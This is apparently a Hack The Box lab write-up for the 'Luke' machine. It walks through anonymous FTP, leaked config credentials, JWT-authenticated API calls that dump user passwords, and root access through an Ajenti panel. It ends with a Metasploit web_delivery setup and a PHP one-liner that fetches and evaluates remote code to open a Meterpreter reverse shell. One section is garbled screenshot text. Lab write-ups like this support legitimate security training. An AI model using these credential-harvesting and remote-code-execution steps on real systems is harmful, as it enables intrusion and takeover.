### **Luke**

===================== | LUKE 10.10.10.137 | =====================

## **InfoGathering**

PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3+ (ext.1) | ftp-anon: Anonymous FTP login allowed (FTP code 230) drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.16 Logged in as ftp | TYPE: ASCII No session upload bandwidth limit No session download bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text Data connections will be plain text At session startup, client count was 2 | vsFTPd 3.0.3+ (ext.1) - secure, fast, stable |\_End of status

22/tcp open ssh? |\_ssh-hostkey: ERROR: Script execution failed (use -d to debug)

514/udp open|filtered syslog

3000/tcp open http Node.js Express framework

8000/tcp open http Ajenti http control panel

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

PORT 3000 seems to be where an access token is retrieved from

root@kali:~/HTB/boxes/Luke# curl http://10.10.10.137:3000 "success":false,"message":"Auth token is not supplied"}ro

FUZZ RESULTS PORT 80 /vendor /css /js /member /management /login/php /config.php

FUZZ RESULTS PORT 3000 /users /login /users/admin

FUZZ RESULTS PORT 8000 /

LOGIN PAGES FOUND AT http://10.10.10.137:3000/login http://10.10.10.137/login.php http://10.10.10.137/management/



## **Gaining Access**

FTP is open on port 21 and allows for anonymous access. We log in and download the only file there to see what it says

root@kali:-/HTB/boxes/Luke# cat for Chihiro.txt Dear Chihiro !! As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of the actual website I've created . Normally you should know where to look but hurry up because I will delete them soon because of our security policies ! Derry

We now know that there are some web pages showing that will show us the way. Enum will be important. I ran wfuzz scan on ports 80 and 8000 using /usr/share/dirbuster/directory-list-2.3-medium.txt wordlist

At URI /config.php is the page that was referred to on the FTP server's document.

\$dbHost = 'localhost';\$dbUsername = 'root';\$dbPassword = 'Zk6heYCyv6ZE9Xcg';\$db = "login";\$conn = new mysqli(\$dbHost, \$dbUsername, \$dbPassword,\$db) or die("Connect failed: %s\n". \$conn -> error);

PORT 3000 is open and tells us a token is required on this port to gain access. Below is the resource I used to learn about this. RESOURCE: https://medium.com/dev-bits/a-guide-for-adding-jwt-token-based-authentication-to-your-single-page-nodejsapplications-c403f7cf04f4

What we are going to do below is go through the IWT authenticaiton process to access a site. Forst we request the token and then supply that token to the site in order to successfully access it.

curl -X POST --data '{"password":"Zk6heYCyv6ZE9Xcg", "username":"admin"}' -H "Content-Type: application/ json" http://luke.htb:3000/login

{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0NjY 4LCJleHAiOjE1Njc3MDEwNjh9.zcvg22GOuFHJlTQc2CatgTABT8sjA55jaQtQOr3uGY4"}

Hooray we now have our token! Lets use it

```
curl -X GET -H 'Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0OTgyLCJleHAiOjE1Njc3MDEzO
DJ9.Xyyb2juDUsqy3unqeLUyAOqwGLml7IOzde47Vu79Sks' \http://luke.htb:3000
{"message":"Welcome admin ! "}
curl -X GET -H 'Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0OTgyLCJleHAiOjE1Njc3MDEzO
DJ9.Xyyb2juDUsqy3unqeLUyAOqwGLml7IOzde47Vu79Sks' \http://luke.htb:3000/users
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},
{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]
curl -X GET -H 'Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0OTgyLCJleHAiOjE1Njc3MDEzO
DJ9.Xyyb2juDUsqy3unqeLUyAOqwGLml7IOzde47Vu79Sks' \http://luke.htb:3000/users/admin
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
curl -X GET -H 'Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0OTgyLCJleHAiOjE1Njc3MDEzO
DJ9.Xyyb2juDUsqy3unqeLUyAOqwGLml7IOzde47Vu79Sks' \http://luke.htb:3000/users/Derry
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
curl -X GET -H 'Authorization: Bearer 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY3NjE0OTgyLCJleHAiOjE1Njc3MDEzO
DJ9.Xyyb2juDUsqy3unqeLUyAOqwGLml7IOzde47Vu79Sks' \http://luke.htb:3000/users/Dory
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}
```
USER: admin PASS: WX5b7)>/rp\$U)FW"

USER: Derry PASS: rZ86wwLvx7jUxtch

USER: Dory PASS: 5y:!xa=ybfe)/QD

The only crednetials we found I had success using were Derry's creds at the below link http://luke.htb/management From here we are able to view the some of the backend. Reading the below output from config.json I am thinking USER: root has a PASS: KpMasng6S5EtTy9Z

#### $C$   $Q$ (D. luke Mb)  $\bullet$   $\land$  Q. Set *BOSSAS* @DesPro @ITGiue @CE @CCPD @Merakal @Firepower @Solium @vSphere @ADAudit @PRTG @Attorno @Webront @Uirizends @Splashtop @ShareFile @Admin @S2 @Code2 @Room @GoDi Save Copy Pretty Print Ł  $\frac{1}{2} \frac{1}{2} \frac{$  $\label{eq:main} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \begin{array}{ll} \end{array} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{$ d": {<br>"host": "0.8.0.0",<br>"port": 8000 uble\_feedback": true, .<br>"enable": false,<br>"cortificate\_path": "" )<br>"authentication": true,<br>"installation\_id": 12354

It sure did. That got us logged in at the below link http://luke.htb:8000



We are able to browse the file system as root. Lets read the user flag

Do this by going to File Manager in the left hand pane and navigating to Home - Derry - User.txt and click Edit to view it



USER FLAG: 58d441e500e8941f9cf3baa499e2e4da

# **PrivEsc**

We do not need any privesc to read the root file.



ROOT FLAG: 8448343028fadde1e2a1b0a44d01e650

I dont know about you but I consider myself a hacker and I want a shell. Lets see if we have RCE somewhere.

There is a Terminal section in the left hand pane. Beautiful :) We can easily execute commands there but I dont like it. We know php is installed on the machine so we are going to use that. We are actuall in a csh not a real sh

cat /etc/passwd

\$FreeBSD: releng/12.0/etc/master.passwd 337882 2018-08-15 23:18:34Z brd \$

oot:\*:0:0:Charlie &:/root:/bin/csh

Lets get a list of the available shells

## cat /etc/shells<br># cat /etc/shells \$FreeBSD: releng/12.0/lib/libc/gen/shells 336840 2018-07-28 20:21:23Z brd \$ List of acceptable shells for chpass(1). Ftpd will not allow users to connect who are not using one of these shells. /bin/sh /bin/csh /bin/tcsh

Lets open a netcat listener on out machine and issue the below command in the targets terminal I attempted netcat however there is an ipsec policy that appears to be blocking it. We do not want to edit any files or we would modify /etc/rc.conf to allow ourselves a connection.

I am going to get a Meterpreter shell because they are my favorite to gain. We are going to use the web\_delivery exploit. Enter the below commands on your attack machine

msfconsole use exploit/multi/script/web\_delivery set LHOST 10.10.14.16 set LPORT 8089 set SRVHOST 10.10.14.16 set SRVPORT 8088 set target 1 set payload php/meterpreter/reverse\_tcp run

The command generated we need to issue on target is php -d allow\_url\_fopen=true -r "eval(file\_get\_contents('http://10.10.14.16:8086/wpPAtzOvVe0SYN'));"

Enter the below commands on the target machine

find / -type f -name php file /usr/local/bin/php /usr/local/bin/php -d allow\_url\_fopen=true -r "eval(file\_get\_contents('http://10.10.14.16:8086/ wpPAtzOvVe0SYN'));"

web\_delivery - Delivering Payload (1112) bytes \*] 10.10.10.137 Sending stage (38247 bytes) to 10.10.10.137 Meterpreter session 1 opened (10.10.14.16:8085 -> 10.10.10.137:36822) at 2019-09-04 12:03:20 -0600

We are awesome.

